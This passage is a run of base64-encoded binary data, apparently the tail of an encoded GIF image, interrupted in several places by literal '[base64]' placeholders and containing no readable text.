0aPBgV8D26UARo4AZa4J3sYqujQVD//uVy+xoQEOZj4NqAeKA+PKw+7OwbZQXJitvKusQU35V7udAaxzMlQgWda9LcUYuAeedbY8bGb2Rg5bkuj6ErXzXUH/1u/NEpoqTK2KNz7iP+et5tA6MG26QTYenA61ZuNMXd/97bGEdrpsjmiLmLtN/w6ciFBRD//jn5522KNy0F/ilYqOnDP03/Hv4zIJDiRYsCY7ix6CZGEDdBRGLCQqqEAgUGgjhw4MMHIgAOMiKSiSiHjws5EV1Ap6v/J7oDgyocqFAUlIYF0BY0gtZoQYcFSKFBK7BGCwklBZSQgFRCgwZQ8cB+JYtUw78FaM+mTWuxUZcB/+B2gdZlgd0ueq4cunLln54FetZeqfAP1L8iQfJMkUWiRJ84cWzE+bOF1p9/NlhKcQAhx2eZf/qA6NPi87sDB3SlVp3DQQVQ72wM8VfbnwB/ivz9E5DR92/gwYUPJ17c+L9pMiwmBz4t4zRpzo8Phx5cRvXqx6UJzP47+r/tyL+Dly5we/npxLtzB58xvHjn0iy0/yfDgnz7+S1Q+XffgnL5tvuvve3es4i//qjY7x8F+ZNGPvMUFGi+/sAT0LwJpfHGP28E/7RgvhN8iyACJ0aMwKIISjmxFOAisOAUJ6bQYQonCmDIog+eiciiigSq6MeMYvgnBiGJ/MeNkEYqApMYDCBBkxjGWAQnRHz4JyYALpDpHyv/QecCRLxEZ8wxdRnkgLC+iiqqsr7qYIASrMpKCSX+oTMHDeKJp4J4wvITFD+/OuofpNZc4NC2BBqgkX8GGKALvPL6hy85rgDMsDeKqiCcCoooQpNlSEBhi8hs+KMyUseQQjMIHOAsh39C6yONP6TIQZd3VktNl390cU2Pf3Io4hDbilVEkfSSVXbZZBFklkJmi/tvPv2Ui/ZabIubxgLnBmTPvGmVg7Y/+xpUzlwKpf+hosAPwWv3wHcZ/IcHKhpkcL4C5e3PwODwtWBDbzL6EBiBTiDxxBH/YZHFFP8pgEWF/jmRICdqLCUSbyKZIgIFNOlYgQ8ckigjA/Lw8Tchj0zZDS+SJAWTIDAp4kgDUCohhiJyuGAoXmO6AIB/wrToAp8OAGpTsdoci9A0wxnAgTWmSIhOrWRxYwFQ+AwLtnD2DIdTP8Xq85942EQU0brqiuvRtO0KTC9J+kJLjz3/qQAdB8aApM5o/pCsMhD+sCEzVzdzzbVT0wAhjl5yeAc11lR7R2dghR2h2NoEOBbZbDv3nDp9g3PWN2ut/Zx05OpzbprRT3cdOGkAjC8+2fH/tSh22Cm8T0H7KlRQ3QHnW/[base64]/jAGG7RAM5yRCaz+MYbRgMBWt9KValrjgEHExgFDwE2xerO514URW9fJlreYNR7y8EuMawSde9BDn225J3Wxw49v/2IHreGta1/CC9D0CDS9B1koeRZp3nYQFJ52hYc/AYNQhf4lsBOEKEQCIYjEECYx8GEyOKcAhhNO8SELRKISNUIJSibykB3Nr0cWMZlFvDCkf7xSICIhxT8M6L//FaEJ9FMACRSQhyb84wBiydpQiPK1BCLza6CgoNjSFA9OQQMMStCBErQAQi04TAsOKKam7BYOu5WwMEXZ09b6dM5zgiUqgEFUF/6htn804lFv+4ckcuiXeFxhHWDABCRQYES/bQEEINiC4JbIEle5xgGiodUUq7gaXH1GD6AQFrEwpzkwslGjG00Pdr4znui8540cJal5Znc78aSuPdAxI4Yy5P+fRtaHXLvr43uIRzx3BdJ4AXpQvtyFoENOCDiVmF71/[base64]/Mg6FzoPO7xI3Ak5FI1ohRCAbIQTPNF3kD/1ouQ+oop8PxzVHURkgqTZOr2MvIw8OXXYRlhUX+AMR8nfAAWMZpCJMjHEBuhBCIPeYgqY1CCk5lMSB4Bwcr2R4qYjQExcC0CS/[base64]/[base64]/lE4wiziDCkvluRNURBAqAMPUo7I7RdZ17nWq86eSVMVkfwVy7Iygfb8nAgaMsFqKUhggDCfY9YElwhCQlaDBFynZRVo5JCFVOK37s2XM2PqPtv5PIG/tMEt8wJIQnwQleQiCDS7QtXQnZSrpTvdUtjCFeoP+Ktb8w7phqPmnmP43QXlsUFIDFCGL88WbIhuS0bImgUDjs124Qk7CcYAtoAAFeSA+x48oW4TGagy0OHMcbJWrXanmH5NzwERzsIgQxLy4xwoIADsgDQogDQogDQogDQo=